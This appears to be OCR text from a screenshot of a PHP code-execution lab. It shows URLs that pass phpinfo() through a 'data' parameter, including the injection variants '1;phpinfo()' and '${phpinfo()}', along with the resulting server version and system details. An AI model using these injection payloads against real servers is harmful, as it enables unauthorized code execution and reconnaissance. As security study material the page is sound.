 phpinfo()
在线翻译_有道
123.206.78.220/code_execution/1.php?data=phpinfo()
书签栏 Common 知 Github 安全类Repo... Google 百度一下
/?data=1;phpinfo()
PHP Version 5.5.9-1ubuntu4.17
/?data=${phpinfo()}也行
System Linux WYB 3.13.0-36-generic #63-Ubuntu SMP
x86_64
Build Date May 19 2016 19:05:33
Server API Apache 2.0 Handler
Virtual Directory Support disabled
www.reber-9.com